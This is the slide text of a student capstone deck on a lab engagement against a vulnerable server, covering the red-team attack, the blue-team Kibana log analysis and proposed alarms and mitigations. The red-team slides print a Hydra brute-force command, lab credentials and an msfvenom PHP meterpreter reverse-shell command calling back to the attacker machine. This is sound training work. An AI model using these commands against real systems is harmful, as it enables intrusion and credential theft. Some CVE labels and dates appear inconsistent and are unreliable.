Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.76
Machines
IPv4: 192.168.1.1
OS: WINDOWS 10
Hostname: Azure Hyper-V ML-RefVm-684427
IPv4: 192.168.1.105
OS: LINUX
Hostname: server1
IPv4: 192.168.1.100
OS: LINUX
Hostname: ELK
IPv4: 192.168.1.90
OS: KALI LINUX
Hostname: ctl

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVm-684427 | 192.168.1.1 | Host Machine Cloud Based
server1 | 192.168.1.105 | Target Machine Replicating a vulnerable server
ELK | 192.168.1.100 | Networking Monitoring Machine running Kibana
ctl | 192.168.1.90 | Attacking Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Port 80 open with public access CVE-2019-6579 | Open and unsecured access to anyone attempting entry using Port 80 | Files and Folders are readily accessible.
LFI Vulnerability | LFI allows access into confidential files on a site. | An LFI vulnerability allows attackers to gain access to sensitive credentials. The attacker can read(and sometimes execute) files on the vulnerable machine.
Root Accessibility | Authorization to execute and command, and access any resource on the vulnerable device | Vulnerabilities can be leveraged. Extensive potential Impact to any connected network.
Weak Passwords | Commonly used passwords such as simple words, and the lack of password complexity, such as the inclusion of symbols, numbers and capitals | System access could be discovered by social engineering.

Slide 8
Vulnerability Assessment
Other Vulnerabilities
Vulnerability | Description | Impact
Hashed Passwords | If a password is not salted it can be cracked via online tools such as www.crackstation.net or programs such as hashcat | Once the password is cracked, and if a username is already know, a hacker can access system files
Directory Indexing vulnerability CWE-548 | Attacker can view and download content of a directory located on a vulnerable device. CWE-548 refers to an informational leak through directory listing | The attacker can gain access to source code, or devise other exploits. The directory listing can compromise private or confidential data.
Ability to discover password by Brute Force CVE-2019-3746 | When an attacker uses numerous username and password combinations to access a device and/or system | Easy system access by use of brute force with common password lists such as rockyou.txt by programs such as ‘John the ripper’, ‘Hydra’, Medusa, Ophcrack, and Brutus.
WebDAV Vulnerability | Exploit WebDav on a server and Shell access is possible | If WebDav is not configured properly, it can allow hackers to remotely modify website content.

Slide 9

Exploitation: [Brute Force Password]
Tools & Processes
I used Hydra which is already pre installed on Kali Linux. I was also required to use password - which i used rockyou list for it.
Command:
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/company-folders/secret_folder
Achievements
The exploit provided me with confirmation of the login name ‘ashton’ with password ‘leopoldo’ to open the secret folder on company website.

Slide 10

Exploitation: [Port 80 Open to Public Access]
Tools & Processes
Nmap scan for open ports on the target machine.
Command - nmap 192.168.1.0/24
Achievements
The NMAP scan as per screenshot scanned 256 IP addresses and 4 hosts on port 80 and port 22.

Slide 11

Exploitation: [Hashed Passwords]
Tools & Processes
The hashed password found on the website: http://192.168.1.105/company_folders/secret_folder/connect_to_corp_server, I took that and cracked with www.crackstation.net .
Achievements
The website www.crackstation.net cracked the hashed password to ‘linux4u’ and that was used to access the /webdav folder

Slide 12

Exploitation: [Webdav Vulnerability]
Tools & Processes
With the help of cracked hashed password from www.crackstation.net , I opened dav://192.168.1.105/webdav
In the file explorer and used password with username ryan.
Achievements
The folder is with password.dav file and a file has to be added after the msfvenom command: msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> open-shell.php

Slide 13

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 14


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
The Port Scan occur at 12 pm on July 30th 2022.
59,064 connections occurred at the peak, from ip address 192.168.1.90
The sudden peaks in network traffic indicate that this was a port scan

Slide 15

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?
Number of Requests - 66,922
Date and Time: At 7:00 am on 17th November 2020
Files Requested:
/company_folders/secret_folder
/webdav

Slide 16

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
66,922 requests were made in the attack to access the /secret_folder
Out of which only 6 attacks were successful.
Most of these attacks returned a 301 HTTP status code “Moved Permanently”.

Slide 17
Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?
To this directory, a total of 360 requests were made.
Which files were requested?
Files requested were open-shell.php and passwd.dav files.

Slide 18
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 19
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Connection limit alert should be added.
What threshold would you set to activate this alarm?
Threshold must be at every 1000 connections in an hour.
What configurations can be set on the host to mitigate port scans?
Regularly run a system port scan to detect and audit any open ports.
Set server IP tables to drop packet traffic when thresholds are exceeded.

Slide 20
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
To detect unauthorized access requests, an alert should be created when these requests do occur
What threshold would you set to activate this alarm?
Threshold should be at every 5 attempts per hour.
What configuration can be set on the host to block unwanted access?
Highly confidential folders not to be shared publicly.
Encrypt data contained within confidential folders and change passwords often.
Use strong passwords that take years to crack even with rockyou.txt and john the ripper.

Slide 21
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An 401 error detected alert should be created to detect brute force attacks in the future.
What threshold would you set to activate this alarm?
Threshold should be 15 attacks per hours.
What configuration can be set on the host to block brute force attacks?
Use strong passwords that would make brute force attack impossible.
Use a policy where account would be locked if the brute force attempts goes on for more than 1 hour.

Slide 22
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
HTTP-GET Request - An alarm that activates on any ip address that tries to access webDAV directory.
What threshold would you set to activate this alarm?
Threshold would be set on the alert when the HTTP-PUT request is made.
What configuration can be set on the host to control access?
Creating a whitelist of trusted IP addresses and ensure my firewall security policy prevents all other access.
I would ensure that access to the webDAV folder is only permitted to specific users.

Slide 23
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
An alert should be set for any requests made to access port 4444.
What threshold would you set to activate this alarm?
Thresholds should be set when more than one requests are made.
What configuration can be set on the host to block file uploads?
Best things to do are:
Block IP Address other than whitelisted IP addresses.
Set access to webDAV directory to read only to prevent payloads.

